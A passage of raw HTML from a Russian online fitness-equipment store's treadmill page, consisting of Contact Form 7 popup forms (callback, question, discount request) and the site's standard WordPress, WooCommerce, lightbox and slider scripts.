<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="202"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="49"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="237"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="40"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="70"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"d62d3db647","nonce_ajax_view":"63b4240974","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
